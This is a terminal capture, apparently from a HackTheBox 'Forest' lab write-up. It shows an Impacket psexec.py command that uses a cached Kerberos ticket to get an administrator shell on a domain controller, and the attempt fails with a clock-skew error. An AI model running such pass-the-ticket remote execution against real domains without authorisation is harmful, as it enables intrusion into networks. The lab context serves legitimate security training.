 |-------(root@kali)-------|(~/HackTheBox/forest)
|
|-->{SFire129}#psexec.py HTB.LOCAL/administrator@forest -k -no-pass -debug
Impacket v0.9.22.dev1+20200611.111621.760cb1ea - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200611.111621.760cb1ea-py2.7.egg
/impacket
[+] StringBinding ncacn_np:forest[\pipe\svcctl]
[+] Using Kerberos Cache: administrator.ccache
[+] SPN CIFS/FOREST@HTB.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/HTB.LOCAL@HTB.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at HTB.LOCAL
Traceback (most recent call last):
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200611.111621.760cb1ea-py2.7.egg/EGG-INFO/scripts/psexec.py", li
ne 119, in doStuff
    dce.connect()
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200611.111621.760cb1ea-py2.7.egg/impacket/dcerpc/v5/rpcrt.py", l
ine 801, in connect
    return self._transport.connect()
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200611.111621.760cb1ea-py2.7.egg/impacket/dcerpc/v5/transport.py
", line 506, in connect
    TGS=self._TGS)
  File "/usr/local/lib/python2.7/dist-packages/impacket-0.9.22.dev1+20200611.111621.760cb1ea-py2.7.egg/impacket/smbconnection.py", lin
e 361, in kerberosLogin
    raise e
KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)